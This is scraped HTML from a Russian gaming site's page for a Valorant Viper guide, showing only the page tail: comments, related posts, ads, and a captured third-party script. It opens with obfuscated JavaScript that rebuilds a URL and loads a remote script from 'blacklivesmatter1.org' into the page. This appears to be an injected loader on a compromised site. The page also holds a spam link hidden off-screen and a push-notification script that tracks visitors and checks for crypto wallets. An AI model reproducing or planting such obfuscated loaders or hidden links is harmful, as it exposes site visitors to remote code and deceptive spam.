_0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="112137">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
                    <button id="send-good-useful" type="button" class="btn ajax" ajax-event="click"
                        ajax-object="getAjaxQuizUsefulYes">
                        ДА! >.<                    </button>
                    <button id="btn-bad-useful" type="button" class="btn modal-btn" pvr-target="form-send quiz-useless">
                        Нет, плохо :<                    </button>
                </div>
            </div>
        </div>
        <div id="quiz-useless" class="quiz-useless hide">
            <textarea cols="30" rows="3"
                placeholder="Ой, извини. В чем наша проблема, друг мой? :< (optional)"
                maxlength="100"></textarea>

            <button id="send-bad-useful ajax" type="button" class="btn ajax" ajax-event="click"
                ajax-object="getAjaxQuizUsefulNo">
                Отправь это, чтобы помочь мне!            </button>

        </div>
    </div>
                    
            </div>
        </article>
        [addtoany]        <div class="tags">
                                <a href="https://portalvirtualreality.ru/tag/valorant/" class="tag btn">
                        Valorant                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/viper/" class="tag btn">
                        Viper                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/gajd/" class="tag btn">
                        Гайд                    </a>
                                        <a href="https://portalvirtualreality.ru/tag/gajdy-i-rukovodstva/" class="tag btn">
                        Игровые гайды и руководства                    </a>
                            </div>
    </main>
        <a href="https://portalvirtualreality.ru/games/valorant/" class="simple-game a-block hover-anim">
        <div class="image-box image-box-cover">
            <img width="382" height="500"   alt="" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-96x125.webp 96w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75.webp" data-sizes="(max-width: 382px) 100vw, 382px" class="attachment-medium_large size-medium_large lazyload" src="[data-uri]" /><noscript><img width="382" height="500" src="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75.webp" class="attachment-medium_large size-medium_large" alt="" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75.webp 382w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-229x300.webp 229w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-110x144.webp 110w, https://portalvirtualreality.ru/wp-content/uploads/2022/09/Новый-проект-75-96x125.webp 96w" sizes="(max-width: 382px) 100vw, 382px" /></noscript>        </div>
        <div class="simple-game__inner">
            <div class="simple-game__title post-title clamp clamp-2">
                Valorant            </div>
            <div class="simple-game_date post-meta">
                June 2, 2020            </div>
            <div class="post-meta">
                                    <span>
                        Вид от первого лица,                        </span>
                                            <span>
                        Военные действия,                        </span>
                                            <span>
                        Для нескольких игроков,                        </span>
                                            <span>
                        Игрок против игрока,                        </span>
                                            <span>
                        Киберспорт                        </span>
                                    </div>
        </div>

    </a>
    
    
<div class="comments">
    <div class="section-title">
        0 Комментариев    </div>

    <div class="comment-form block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/viper-valorant-kak-igrat-sposobnosti-sovety-i-rekomendacii/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://portalvirtualreality.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><textarea name="comment" id="comment" rows="3" required="" placeholder="Путешествие начинается с первого шага, а идеи с первой мысли..."></textarea><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<div class="agr-recaptcha-wrapper"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-main" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='112137' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e2c88386fe" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>

    </div>
</div>


<aside class="aside">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-22 -->
<div id="yandex_rtb_R-A-348713-22" style="max-height: 350px;">
	<div style="height: 350px;"></div>
</div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-348713-22',
    blockId: 'R-A-348713-22'
  })
})</script></div></div></div><div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div></div></div><div class="widget block"><div class="widget-container"><a href="https://novelight.net/"><img width="683" height="1024"   alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" data-sizes="(max-width: 683px) 100vw, 683px" class="image wp-image-309171  attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="683" height="1024" src="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp" class="image wp-image-309171  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="Лучшие Веб Новеллы Онлайн" decoding="async" srcset="https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-683x1024.webp 683w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-200x300.webp 200w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d-768x1152.webp 768w, https://portalvirtualreality.ru/wp-content/uploads/2025/04/3c18fb91-7d30-44e2-8e65-f5af041a532d.webp 1024w" sizes="(max-width: 683px) 100vw, 683px" /></noscript></a></div></div></aside>

<div class="ad-line">
    </div>

        <div class="post-news">
                        <a href="https://portalvirtualreality.ru/category/valorant/" class="section-title">
                Valorant            </a>
            
            <div class="post-news__inner">
                    <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="5 лучших агентов Valorant в пару к Brimstone" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/03/07fb5-16794795388262-1920.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2023/03/07fb5-16794795388262-1920.jpg" alt="5 лучших агентов Valorant в пару к Brimstone"></noscript>
            <div class="cat">
                Valorant            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2023-03-24T21:41:37+03:00">
                        24 марта, 2023                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/5-luchshix-agentov-valorant-agents-v-paru-k-brimstone/" class="post-title absolute-link clamp clamp-2">
                5 лучших агентов Valorant в пару к Brimstone            </a>
            <div class="excerpt clamp clamp-3">
                Valorant &#8211; это тактическая игра FPS (First Person Shooter), которая сочетает в себе концепции высокоэнергетической перестрелки и стратегического мышления. Игра предоставляет&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Все, что известно о 21 агенте Valorant" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/MAGE.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/MAGE.webp" alt="Все, что известно о 21 агенте Valorant"></noscript>
            <div class="cat">
                Valorant            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-06-27T08:39:59+03:00">
                        27 июня, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/vse-chto-izvestno-o-21-agente-valorant/" class="post-title absolute-link clamp clamp-2">
                Все, что известно о 21 агенте Valorant            </a>
            <div class="excerpt clamp clamp-3">
                21 агент Valorant должен появиться в игре в 5 эпизоде. В этом руководстве мы собрали информацию о его кодовом имени, способностях&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Лучшие агенты Валорант патча 7.12 (Тир-лист январь 2024)" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/рейтинг-валорант.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/05/рейтинг-валорант.jpg" alt="Лучшие агенты Валорант патча 7.12 (Тир-лист январь 2024)"></noscript>
            <div class="cat">
                Valorant            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-05-03T22:45:34+03:00">
                        3 мая, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/luchshie-agenty-valorant-dlya-patcha-4-07-tir-list-maj-2022/" class="post-title absolute-link clamp clamp-2">
                Лучшие агенты Валорант патча 7.12 (Тир-лист январь 2024)            </a>
            <div class="excerpt clamp clamp-3">
                Добро пожаловать в наш тир-лист (список уровней) агентов Валорант! руководство создавалось с помощью экспертов, по этому ему определенно можно доверять. Это&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Все, что мы знаем о Fade, 20 агенте Valorant: способности, утечки и многое другое" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/valorant-agent-19-rumores-release-date-abilities-1.jpeg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/valorant-agent-19-rumores-release-date-abilities-1.jpeg" alt="Все, что мы знаем о Fade, 20 агенте Valorant: способности, утечки и многое другое"></noscript>
            <div class="cat">
                Valorant            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-16T12:56:25+03:00">
                        16 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/vse-chto-my-znaem-o-fade-20-agente-valorant-sposobnosti-utechki-i-mnogoe-drugoe/" class="post-title absolute-link clamp clamp-2">
                Все, что мы знаем о Fade, 20 агенте Valorant: способности, утечки и многое другое            </a>
            <div class="excerpt clamp clamp-3">
                В то время как 20 агент&nbsp;Valorant&nbsp;еще не был официально раскрыт, ранние тизеры и утечки уже появились в Интернете. Вот все, что&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Когда следующий ночной рынок Valorant (2023)  Даты, расписание" data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Valorant-Night-Market-LNY-2022.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/04/Valorant-Night-Market-LNY-2022.jpg" alt="Когда следующий ночной рынок Valorant (2023)  Даты, расписание"></noscript>
            <div class="cat">
                Valorant            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-04-07T06:16:20+03:00">
                        7 апреля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/kogda-sleduyushhij-nochnoj-rynok-valorant-2022-daty-raspisanie-i-kak-poluchit-2/" class="post-title absolute-link clamp clamp-2">
                Когда следующий ночной рынок Valorant (2023)  Даты, расписание            </a>
            <div class="excerpt clamp clamp-3">
                Ночной рынок Valorant — один из лучших способов заработать новые скины в игре, вот что это такое, расписание на 2023 год&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Valorant Agent 19, всё что о нем известно." data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Новый-проект-2-10.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2022/02/Новый-проект-2-10.jpg" alt="Valorant Agent 19, всё что о нем известно."></noscript>
            <div class="cat">
                Valorant            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2022-02-19T00:33:23+03:00">
                        19 февраля, 2022                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/valorant-agent-19-vsyo-chto-o-nem-izvestno/" class="post-title absolute-link clamp clamp-2">
                Valorant Agent 19, всё что о нем известно.            </a>
            <div class="excerpt clamp clamp-3">
                Valorant&nbsp;Agent 19 по-прежнему окутан тайной, но у фанатов есть несколько теорий о его личности.&nbsp;Вот все, что известно о новом персонаже. По&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Viper Valorant: Как играть, способности, советы и рекомендации            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2B7bT1WkoLTh97g5EMuS2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768917565826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1&subid_5=portalvirtualreality.ru
body_size: 6598
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){1===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; 